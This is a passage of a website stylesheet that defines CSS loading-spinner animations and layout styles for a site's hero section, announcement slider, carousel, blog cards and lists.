    transform: translateX(42px) translateY(42px) rotate(-179deg);
    -webkit-transform: translateX(42px) translateY(42px) rotate(-179deg);
  }
  50.1% {
    transform: translateX(42px) translateY(42px) rotate(-180deg);
    -webkit-transform: translateX(42px) translateY(42px) rotate(-180deg);
  }
  75% {
    transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5);
    -webkit-transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5);
  }
  100% {
    transform: rotate(-360deg);
    -webkit-transform: rotate(-360deg);
  }
}

@keyframes cubemove {
  25% {
    transform: translateX(42px) rotate(-90deg) scale(0.5);
    -webkit-transform: translateX(42px) rotate(-90deg) scale(0.5);
  }
  50% {
    transform: translateX(42px) translateY(42px) rotate(-179deg);
    -webkit-transform: translateX(42px) translateY(42px) rotate(-179deg);
  }
  50.1% {
    transform: translateX(42px) translateY(42px) rotate(-180deg);
    -webkit-transform: translateX(42px) translateY(42px) rotate(-180deg);
  }
  75% {
    transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5);
    -webkit-transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5);
  }
  100% {
    transform: rotate(-360deg);
    -webkit-transform: rotate(-360deg);
  }
}

.css3-spinner > .css3-spinner-scaler {
  width: 40px;
  height: 40px;
  margin-top: -20px;
  margin-left: -20px;
  -webkit-animation: scaleout 1.0s infinite ease-in-out;
  animation: scaleout 1.0s infinite ease-in-out;
}

@-webkit-keyframes scaleout {
  0% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
  100% {
    transform: scale(1);
    -webkit-transform: scale(1);
    opacity: 0;
  }
}

@keyframes scaleout {
  0% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
  100% {
    transform: scale(1);
    -webkit-transform: scale(1);
    opacity: 0;
  }
}

.css3-spinner > .css3-spinner-grid-pulse {
  display: -ms-flex;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  width: 48px;
  height: 48px;
  margin-top: -24px;
  margin-left: -24px;
  background-color: transparent !important;
  -webkit-animation: none;
  animation: none;
}

.css3-spinner-grid-pulse > div {
  background-color: var(--color-border-primary);
  width: 12px;
  height: 12px;
  max-width: 12px;
  border-radius: 100%;
  margin: 2px;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  display: inline-block;
  -webkit-animation-name: ball-grid-pulse;
  animation-name: ball-grid-pulse;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-delay: 0;
  animation-delay: 0;
}

.css3-spinner-grid-pulse > div:nth-child(1) {
  -webkit-animation-delay: 0.73s;
  animation-delay: 0.73s;
  -webkit-animation-duration: 1.3s;
  animation-duration: 1.3s;
}

.css3-spinner-grid-pulse > div:nth-child(2) {
  -webkit-animation-delay: 0.32s;
  animation-delay: 0.32s;
  -webkit-animation-duration: 1.3s;
  animation-duration: 1.3s;
}

.css3-spinner-grid-pulse > div:nth-child(3) {
  -webkit-animation-delay: 0.71s;
  animation-delay: 0.71s;
  -webkit-animation-duration: 0.88s;
  animation-duration: 0.88s;
}

.css3-spinner-grid-pulse > div:nth-child(4) {
  -webkit-animation-delay: 0.62s;
  animation-delay: 0.62s;
  -webkit-animation-duration: 1.06s;
  animation-duration: 1.06s;
}

.css3-spinner-grid-pulse > div:nth-child(5) {
  -webkit-animation-delay: 0.31s;
  animation-delay: 0.31s;
  -webkit-animation-duration: 0.62s;
  animation-duration: 0.62s;
}

.css3-spinner-grid-pulse > div:nth-child(6) {
  -webkit-animation-delay: -0.14s;
  animation-delay: -0.14s;
  -webkit-animation-duration: 1.48s;
  animation-duration: 1.48s;
}

.css3-spinner-grid-pulse > div:nth-child(7) {
  -webkit-animation-delay: -0.1s;
  animation-delay: -0.1s;
  -webkit-animation-duration: 1.47s;
  animation-duration: 1.47s;
}

.css3-spinner-grid-pulse > div:nth-child(8) {
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
  -webkit-animation-duration: 1.49s;
  animation-duration: 1.49s;
}

.css3-spinner-grid-pulse > div:nth-child(9) {
  -webkit-animation-delay: 0.73s;
  animation-delay: 0.73s;
  -webkit-animation-duration: 0.7s;
  animation-duration: 0.7s;
}

@-webkit-keyframes ball-grid-pulse {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  50% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
    opacity: 0.7;
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
}

@keyframes ball-grid-pulse {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  50% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
    opacity: 0.7;
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
}

.css3-spinner > .css3-spinner-clip-rotate {
  width: 33px;
  height: 33px;
  margin-top: -17px;
  margin-left: -17px;
  background-color: transparent !important;
  -webkit-animation: none;
  animation: none;
}

.css3-spinner-clip-rotate > div {
  border-radius: 100%;
  border: 2px solid var(--color-border-primary);
  border-bottom-color: transparent !important;
  height: 33px;
  width: 33px;
  background: transparent !important;
  -webkit-animation: rotate 1s 0s linear infinite;
  animation: rotate 1s 0s linear infinite;
}

@-webkit-keyframes rotate {
  0% {
    -webkit-transform: rotate(0deg) scale(1);
    transform: rotate(0deg) scale(1);
  }
  50% {
    -webkit-transform: rotate(180deg) scale(0.6);
    transform: rotate(180deg) scale(0.6);
  }
  100% {
    -webkit-transform: rotate(360deg) scale(1);
    transform: rotate(360deg) scale(1);
  }
}

@keyframes rotate {
  0% {
    -webkit-transform: rotate(0deg) scale(1);
    transform: rotate(0deg) scale(1);
  }
  50% {
    -webkit-transform: rotate(180deg) scale(0.6);
    transform: rotate(180deg) scale(0.6);
  }
  100% {
    -webkit-transform: rotate(360deg) scale(1);
    transform: rotate(360deg) scale(1);
  }
}

.css3-spinner > .css3-spinner-ball-rotate {
  width: 12px;
  height: 12px;
  margin-top: -6px;
  margin-left: -6px;
  background-color: transparent !important;
  -webkit-animation: ballrotate 1s 0s cubic-bezier(0.7, -0.13, 0.22, 0.86) infinite;
  animation: ballrotate 1s 0s cubic-bezier(0.7, -0.13, 0.22, 0.86) infinite;
}

.css3-spinner-ball-rotate > div {
  background-color: var(--color-border-primary);
  width: 12px;
  height: 12px;
  border-radius: 100%;
  position: relative;
}

.css3-spinner-ball-rotate > div:nth-child(1), .css3-spinner-ball-rotate > div:nth-child(3) {
  width: 12px;
  height: 12px;
  border-radius: 100%;
  content: "";
  position: absolute;
  opacity: 0.7;
}

.css3-spinner-ball-rotate > div:nth-child(1) {
  top: 0px;
  left: -22px;
}

.css3-spinner-ball-rotate > div:nth-child(3) {
  top: 0px;
  left: 22px;
}

@-webkit-keyframes ballrotate {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  50% {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes ballrotate {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  50% {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

.css3-spinner > .css3-spinner-zig-zag {
  background-color: transparent !important;
  -webkit-transform: translate(-15px, -15px);
  transform: translate(-15px, -15px);
  -webkit-animation: none;
  animation: none;
}

.css3-spinner-zig-zag > div {
  background-color: var(--color-border-primary);
  width: 12px;
  height: 12px;
  border-radius: 100%;
  position: absolute;
  margin-left: 15px;
  top: 4px;
  left: -7px;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.css3-spinner-zig-zag > div:first-child {
  -webkit-animation: ball-zig-deflect 1.5s 0s infinite linear;
  animation: ball-zig-deflect 1.5s 0s infinite linear;
}

.css3-spinner-zig-zag > div:last-child {
  -webkit-animation: ball-zag-deflect 1.5s 0s infinite linear;
  animation: ball-zag-deflect 1.5s 0s infinite linear;
}

@-webkit-keyframes ball-zig-deflect {
  17% {
    -webkit-transform: translate(-15px, -30px);
    transform: translate(-15px, -30px);
  }
  34% {
    -webkit-transform: translate(15px, -30px);
    transform: translate(15px, -30px);
  }
  50% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
  67% {
    -webkit-transform: translate(15px, -30px);
    transform: translate(15px, -30px);
  }
  84% {
    -webkit-transform: translate(-15px, -30px);
    transform: translate(-15px, -30px);
  }
  100% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}

@keyframes ball-zig-deflect {
  17% {
    -webkit-transform: translate(-15px, -30px);
    transform: translate(-15px, -30px);
  }
  34% {
    -webkit-transform: translate(15px, -30px);
    transform: translate(15px, -30px);
  }
  50% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
  67% {
    -webkit-transform: translate(15px, -30px);
    transform: translate(15px, -30px);
  }
  84% {
    -webkit-transform: translate(-15px, -30px);
    transform: translate(-15px, -30px);
  }
  100% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}

@-webkit-keyframes ball-zag-deflect {
  17% {
    -webkit-transform: translate(15px, 30px);
    transform: translate(15px, 30px);
  }
  34% {
    -webkit-transform: translate(-15px, 30px);
    transform: translate(-15px, 30px);
  }
  50% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
  67% {
    -webkit-transform: translate(-15px, 30px);
    transform: translate(-15px, 30px);
  }
  84% {
    -webkit-transform: translate(15px, 30px);
    transform: translate(15px, 30px);
  }
  100% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}

@keyframes ball-zag-deflect {
  17% {
    -webkit-transform: translate(15px, 30px);
    transform: translate(15px, 30px);
  }
  34% {
    -webkit-transform: translate(-15px, 30px);
    transform: translate(-15px, 30px);
  }
  50% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
  67% {
    -webkit-transform: translate(-15px, 30px);
    transform: translate(-15px, 30px);
  }
  84% {
    -webkit-transform: translate(15px, 30px);
    transform: translate(15px, 30px);
  }
  100% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}

.css3-spinner > .css3-spinner-ball-scale-multiple {
  width: 60px;
  height: 60px;
  margin-left: -30px;
  margin-top: -30px;
  background-color: transparent !important;
  -webkit-animation: none;
  animation: none;
}

.css3-spinner-ball-scale-multiple > div {
  background-color: var(--color-border-primary);
  border-radius: 100%;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 0;
  width: 60px;
  height: 60px;
  -webkit-animation: ball-scale-multiple 1.25s 0s linear infinite;
  animation: ball-scale-multiple 1.25s 0s linear infinite;
}

.css3-spinner-ball-scale-multiple > div:nth-child(2) {
  -webkit-animation-delay: -0.4s;
  animation-delay: -0.4s;
}

.css3-spinner-ball-scale-multiple > div:nth-child(3) {
  -webkit-animation-delay: -0.2s;
  animation-delay: -0.2s;
}

@-webkit-keyframes ball-scale-multiple {
  0% {
    -webkit-transform: scale(0);
    transform: scale(0);
    opacity: 0;
  }
  5% {
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0;
  }
}

@keyframes ball-scale-multiple {
  0% {
    -webkit-transform: scale(0);
    transform: scale(0);
    opacity: 0;
  }
  5% {
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0;
  }
}

.css3-spinner > .css3-spinner-triangle-path {
  background-color: transparent !important;
  -webkit-transform: translate(-29.994px, -37.50938px);
  transform: translate(-29.994px, -37.50938px);
  -webkit-animation: none;
  animation: none;
}

.css3-spinner-triangle-path > div {
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  position: absolute;
  width: 10px;
  height: 10px;
  border-radius: 100%;
  background-color: var(--color-border-primary);
}

.css3-spinner-triangle-path > div:nth-child(1) {
  -webkit-animation: ball-triangle-path-1 2s 0s ease-in-out infinite;
  animation: ball-triangle-path-1 2s 0s ease-in-out infinite;
}

.css3-spinner-triangle-path > div:nth-child(2) {
  -webkit-animation: ball-triangle-path-2 2s 0s ease-in-out infinite;
  animation: ball-triangle-path-2 2s 0s ease-in-out infinite;
}

.css3-spinner-triangle-path > div:nth-child(3) {
  -webkit-animation: ball-triangle-path-3 2s 0s ease-in-out infinite;
  animation: ball-triangle-path-3 2s 0s ease-in-out infinite;
}

.css3-spinner-triangle-path > div:nth-of-type(1) {
  top: 50px;
}

.css3-spinner-triangle-path > div:nth-of-type(2) {
  left: 25px;
}

.css3-spinner-triangle-path > div:nth-of-type(3) {
  top: 50px;
  left: 50px;
}

@-webkit-keyframes ball-triangle-path-1 {
  33% {
    -webkit-transform: translate(25px, -50px);
    transform: translate(25px, -50px);
  }
  66% {
    -webkit-transform: translate(50px, 0px);
    transform: translate(50px, 0px);
  }
  100% {
    -webkit-transform: translate(0px, 0px);
    transform: translate(0px, 0px);
  }
}

@keyframes ball-triangle-path-1 {
  33% {
    -webkit-transform: translate(25px, -50px);
    transform: translate(25px, -50px);
  }
  66% {
    -webkit-transform: translate(50px, 0px);
    transform: translate(50px, 0px);
  }
  100% {
    -webkit-transform: translate(0px, 0px);
    transform: translate(0px, 0px);
  }
}

@-webkit-keyframes ball-triangle-path-2 {
  33% {
    -webkit-transform: translate(25px, 50px);
    transform: translate(25px, 50px);
  }
  66% {
    -webkit-transform: translate(-25px, 50px);
    transform: translate(-25px, 50px);
  }
  100% {
    -webkit-transform: translate(0px, 0px);
    transform: translate(0px, 0px);
  }
}

@keyframes ball-triangle-path-2 {
  33% {
    -webkit-transform: translate(25px, 50px);
    transform: translate(25px, 50px);
  }
  66% {
    -webkit-transform: translate(-25px, 50px);
    transform: translate(-25px, 50px);
  }
  100% {
    -webkit-transform: translate(0px, 0px);
    transform: translate(0px, 0px);
  }
}

@-webkit-keyframes ball-triangle-path-3 {
  33% {
    -webkit-transform: translate(-50px, 0px);
    transform: translate(-50px, 0px);
  }
  66% {
    -webkit-transform: translate(-25px, -50px);
    transform: translate(-25px, -50px);
  }
  100% {
    -webkit-transform: translate(0px, 0px);
    transform: translate(0px, 0px);
  }
}

@keyframes ball-triangle-path-3 {
  33% {
    -webkit-transform: translate(-50px, 0px);
    transform: translate(-50px, 0px);
  }
  66% {
    -webkit-transform: translate(-25px, -50px);
    transform: translate(-25px, -50px);
  }
  100% {
    -webkit-transform: translate(0px, 0px);
    transform: translate(0px, 0px);
  }
}

.css3-spinner > .css3-spinner-ball-pulse-sync {
  width: 70px;
  height: 34px;
  margin-left: -35px;
  margin-top: -17px;
  background-color: transparent !important;
  -webkit-animation: none;
  animation: none;
}

.css3-spinner-ball-pulse-sync > div {
  display: inline-block;
  background-color: var(--color-border-primary);
  width: 14px;
  height: 14px;
  margin: 10px 3px 0;
  border-radius: 100%;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.css3-spinner-ball-pulse-sync > div:nth-child(0) {
  -webkit-animation: ball-pulse-sync 0.7s -0.21s infinite ease-in-out;
  animation: ball-pulse-sync 0.7s -0.21s infinite ease-in-out;
}

.css3-spinner-ball-pulse-sync > div:nth-child(1) {
  -webkit-animation: ball-pulse-sync 0.7s -0.14s infinite ease-in-out;
  animation: ball-pulse-sync 0.7s -0.14s infinite ease-in-out;
}

.css3-spinner-ball-pulse-sync > div:nth-child(2) {
  -webkit-animation: ball-pulse-sync 0.7s -0.07s infinite ease-in-out;
  animation: ball-pulse-sync 0.7s -0.07s infinite ease-in-out;
}

.css3-spinner-ball-pulse-sync > div:nth-child(3) {
  -webkit-animation: ball-pulse-sync 0.7s 0s infinite ease-in-out;
  animation: ball-pulse-sync 0.7s 0s infinite ease-in-out;
}

@-webkit-keyframes ball-pulse-sync {
  33% {
    -webkit-transform: translateY(10px);
    transform: translateY(10px);
    opacity: 0.85;
  }
  66% {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
    opacity: 0.7;
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
}

@keyframes ball-pulse-sync {
  33% {
    -webkit-transform: translateY(10px);
    transform: translateY(10px);
    opacity: 0.85;
  }
  66% {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
    opacity: 0.7;
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
}

.css3-spinner > .css3-spinner-scale-ripple {
  width: 50px;
  height: 50px;
  margin-left: -25px;
  margin-top: -25px;
  background-color: transparent !important;
  -webkit-animation: none;
  animation: none;
}

.css3-spinner-scale-ripple > div {
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  position: absolute;
  top: 0;
  width: 50px;
  height: 50px;
  border-radius: 100%;
  border: 2px solid var(--color-border-primary);
  -webkit-animation: ball-scale-ripple-multiple 1.4s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
  animation: ball-scale-ripple-multiple 1.4s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
}

.css3-spinner-scale-ripple > div:nth-child(0) {
  -webkit-animation-delay: -0.8s;
  animation-delay: -0.8s;
}

.css3-spinner-scale-ripple > div:nth-child(1) {
  -webkit-animation-delay: -0.6s;
  animation-delay: -0.6s;
}

.css3-spinner-scale-ripple > div:nth-child(2) {
  -webkit-animation-delay: -0.4s;
  animation-delay: -0.4s;
}

.css3-spinner-scale-ripple > div:nth-child(3) {
  -webkit-animation-delay: -0.2s;
  animation-delay: -0.2s;
}

@-webkit-keyframes ball-scale-ripple-multiple {
  0% {
    -webkit-transform: scale(0.1);
    transform: scale(0.1);
    opacity: 1;
  }
  70% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0.7;
  }
  100% {
    opacity: 0.0;
  }
}

@keyframes ball-scale-ripple-multiple {
  0% {
    -webkit-transform: scale(0.1);
    transform: scale(0.1);
    opacity: 1;
  }
  70% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0.7;
  }
  100% {
    opacity: 0.0;
  }
}

.mfp-content {
  text-align: right;
}

:root {
  --bs-light-rgb: 251, 251, 251;
  --bs-body-font-size: 0.875rem;
}

.bg-theme-light {
  background-color: #e5f5f6;
}

.header-ann {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  background-color: rgba(1, 193, 139, 0.12);
  position: relative;
  width: 100%;
  top: 0;
  padding: 12px 0;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border-radius: 6px;
}

.header-ann .header-ann-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

@media (max-width: 991.98px) {
  .header-ann .header-ann-inner {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}

.header-ann .header-ann-inner h3, .header-ann .header-ann-inner .h3 {
  color: var(--color-text-secondary);
  font-size: 14px;
  margin-bottom: 0;
  font-weight: 400;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  max-width: 100%;
}

.header-ann .header-ann-inner a {
  color: var(--color-primary);
  font-size: 14px;
  margin-bottom: 0;
  font-weight: 500;
  margin-left: 6px;
  white-space: nowrap;
}

.header-ann .header-ann-inner a:hover {
  text-decoration: underline;
}

.header-ann .header-ann-inner .green-dot {
  height: 16px;
  width: 16px;
  border-radius: 50%;
  margin-top: 3px;
  margin-right: 6px;
  background-color: var(--color-primary);
  display: inline-block;
}

.hero-content {
  text-align: left;
}

@media (max-width: 991.98px) {
  .hero-content {
    text-align: center;
  }
}

.hero-r-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  width: 100%;
  height: 100%;
  min-height: 480px;
  display: block;
  position: relative;
  background-image: url("../images/hero.png");
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center left;
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
}

.hero-r-content img {
  position: absolute;
  height: 100%;
  width: auto;
  left: 0;
}

.hero-l-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  height: 100%;
  padding: 48px;
}

@media (max-width: 991.98px) {
  .hero-l-content {
    padding-left: var(--bs-gutter-x, 0.75rem);
    padding-right: var(--bs-gutter-x, 0.75rem);
  }
}

.hero-l-content p {
  font-size: 16px;
}

.hero-l-content img {
  height: 80px;
}

.hero-line-l {
  position: absolute;
  left: 0;
  bottom: 40px;
}

.home-ann-slider {
  background: #f9f9f9;
  height: 42px;
  color: var(--color-text-secondary);
  font-size: 14px;
}

.home-ann-slider .icon-holder {
  height: 42px;
  width: 42px;
  background-color: var(--color-primary);
  color: var(--color-bg-white);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.home-ann-slider .home-ann-slider-name {
  font-weight: 500;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.home-ann-slider .home-ann-slider-name span {
  margin: 0 10px;
}

.home-ann-slider .home-ann-slider-inner {
  width: 100%;
}

.home-ann-slider .home-ann-slider-inner ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.home-ann-slider .home-ann-slider-inner ul li {
  white-space: nowrap;
  text-overflow: ellipsis;
  max-width: 100%;
  overflow: hidden;
  height: 42px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.home-ann-slider .home-ann-slider-inner ul li a {
  color: var(--color-text-secondary);
}

.heading {
  color: var(--color-primary);
  position: relative;
  font-weight: 500;
  margin: 0 0 64px 0;
}

.heading > div {
  position: relative;
  display: inline-block;
}

.heading > div::before {
  content: "";
  position: absolute;
  width: 40%;
  height: 3px;
  background-color: var(--color-primary);
  bottom: -14px;
  left: 0;
}

.heading.middle > div::before {
  content: "";
  position: absolute;
  width: 40%;
  height: 3px;
  background-color: var(--color-primary);
  bottom: -14px;
  left: 50%;
  right: unset;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
}

.sub-heading {
  color: var(--color-text-secondary);
  position: relative;
  font-weight: 500;
  margin: 0 0 32px 0;
}

.sub-heading > div {
  position: relative;
  display: inline-block;
}

.sub-heading > div::before {
  content: "";
  position: absolute;
  -webkit-transition: width ease-in 0.3s;
  transition: width ease-in 0.3s;
  width: 60%;
  height: 3px;
  background-color: var(--color-primary);
  bottom: -8px;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
}

.sub-heading:hover > div::before {
  width: 100%;
}

.section.p-right {
  background-image: url("../images/p-right.png");
  background-repeat: no-repeat;
  background-size: 100%;
  background-position: bottom right;
}

.service-carousel {
  margin: 32px 0;
}

.service-carousel .oc-item {
  padding: 10px;
}

.service-carousel .oc-item a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border-radius: 5px;
  overflow: hidden;
  background: var(--color-bg-white);
  border: 2px solid #ddd;
  -webkit-transition: all ease-in 0.3s;
  transition: all ease-in 0.3s;
}

.service-carousel .oc-item a:hover {
  border: 2px solid var(--color-primary);
}

.service-carousel .oc-item a img {
  height: 142px;
  -o-object-fit: cover;
     object-fit: cover;
  max-height: 142px;
}

.service-carousel .oc-item a h4, .service-carousel .oc-item a .h4 {
  margin-top: 12px;
  text-align: center;
  font-weight: 500;
  font-size: 1.15rem;
  margin-bottom: 0.75rem;
  height: 56px;
  padding: 0 6px;
}

.items-list {
  list-style: none;
  margin: 0;
  padding: 0;
}

@media (max-width: 767.98px) {
  .items-list.items-list-static a {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .items-list.items-list-static a > div + div {
    margin-top: 16px;
  }
}

.items-list.items-list-static a:hover .item-index {
  background-color: #e5f5f6;
  color: var(--color-primary);
}

.items-list.items-list-static a:hover .item-content {
  color: var(--color-text-secondary);
}

.items-list li {
  padding-bottom: 24px;
  margin-bottom: 24px;
  border-bottom: 1px solid rgba(79, 88, 88, 0.35);
}

.items-list li a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.items-list li a:hover .item-index {
  background-color: var(--color-primary);
  color: var(--color-bg-white);
}

.items-list li a:hover .item-content {
  color: var(--color-primary);
}

.items-list li a .item-index {
  width: 56px;
  height: 56px;
  min-width: 56px;
  min-height: 56px;
  border-radius: 28px;
  color: var(--color-primary);
  font-size: 22px;
  font-weight: 700;
  background-color: #e5f5f6;
  -webkit-transition: all ease-in 0.3s;
  transition: all ease-in 0.3s;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-right: 12px;
}

.items-list li a .item-content {
  font-size: 16px;
  color: var(--color-text-secondary);
  font-weight: 500;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  -webkit-transition: color ease-in 0.3s;
  transition: color ease-in 0.3s;
}

.items-list li a .item-content + .item-index {
  margin-left: 12px;
}

.items-list li a .item-chevron {
  width: 56px;
  height: 56px;
  min-width: 56px;
  min-height: 56px;
  border-radius: 28px;
  color: var(--color-primary);
  font-size: 22px;
  font-weight: 700;
  background-color: #e5f5f6;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-left: 12px;
}

@media (max-width: 767.98px) {
  .items-list li a .item-chevron {
    display: none;
  }
}

.card-blog.card-blog-lg {
  height: calc(100% - 1.5rem);
}

.card-blog .card-body > span {
  color: var(--color-primary);
  margin-bottom: 4px;
  font-size: 12px;
}

.card-blog span.date {
  color: var(--color-primary);
  margin-bottom: 4px;
  font-size: 12px;
}

.card-blog a {
  color: var(--color-primary);
}

.card-blog a:hover h4, .card-blog a:hover .h4 {
  color: var(--color-primary);
}

.card-blog a h4, .card-blog a .h4 {
  font-weight: 500;
  margin-bottom: 12px;
  font-size: 18px;
  max-height: 60px;
  text-overflow: ellipsis;
  overflow: hidden;
}

.card-blog .card-img-top {
  max-height: 320px;
  -o-object-fit: contain;
     object-fit: contain;
}

.card-blog .blog-img {
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  max-height: 100%;
}

.card-blog :not(.card-body) .card-text {
  max-height: 24px;
  text-overflow: ellipsis;
  overflow: hidden;
}

.branches-map {
  width: 100%;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.mb-150 {
  margin-bottom: 150px !important;
}

.posts-sm .grid-inner {
  margin-bottom: 12px;
}

.posts-sm .grid-inner a:not(.btn) {
  color: var(--color-text-secondary);
}

.text-1 {
  color: var(--color-primary) !important;
}

.text-2 {
  color: var(--color-primary) !important;
}

.text-3 {
  color: var(--color-primary) !important;
}

.text-default {
  color: var(--color-text-secondary) !important;
}

.styled-link {
  color: var(--color-primary);
  font-weight: 700;
  position: relative;
  padding-top: 24px;
  padding-left: 16px;
  margin: 24px 0;
  -webkit-transition: all ease-in 0.3s;
  transition: all ease-in 0.3s;
  display: inline-block;
}

.styled-link span {
  position: relative;
  z-index: 1;
}

.styled-link::before {
  content: "";
  position: absolute;
  height: 60px;
  width: 60px;
  border-radius: 30px;
  background-color: #e5f5f6;
  top: 0;
  left: -8px;
  z-index: 0;
}

.styled-link:hover {
  color: var(--color-primary);
}

.list-horizontal {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.list-horizontal li {
  position: relative;
  border: none;
  padding: 0 12px;
}

.list-horizontal li:first-child {
  padding-left: 0;
}

.list-horizontal li:last-child {
  padding-right: 0;
}

.list-horizontal li + li:before {
  content: "";
  position: absolute;
  width: 8px;
  height: 8px;
  background-color: var(--color-text-secondary);
  border-radius: 5px;
  top: 50%;
  left: -6px;
}

.styled-text {
  color: var(--color-text-secondary);
  font-weight: 400;
  position: relative;
  padding-top: 24px;
  padding-left: 16px;
  margin: 24px 0;
  -webkit-transition: all ease-in 0.3s;
  transition: all ease-in 0.3s;
  display: inline-block;
}

.styled-text span {
  position: relative;
  z-index: 1;
}

.styled-text::before {
  content: "";
  position: absolute;
  height: 60px;
  width: 60px;
  border-radius: 30px;
  background-color: #e5f5f6;
  top: 0;
  left: -8px;
  z-index: 0;
}

.styled-counter {
  padding-left: 16px;
}

.styled-counter .stat-number {
  color: var(--color-primary);
  font-weight: 700;
  font-size: 24px;
}

.styled-counter .stat-info {
  color: var(--color-text-secondary);
  font-size: 16px;
  position: relative;
  height: 70px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding-left: 12px;
}

.styled-counter .stat-info:before {
  content: "";
  position: absolute;
  height: 70px;
  width: 70px;
  background-image: url("../images/polygon.svg");
  background-position: center right;
  background-repeat: no-repeat;
  left: 0;
  top: 0;
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
}

.card-workshop {
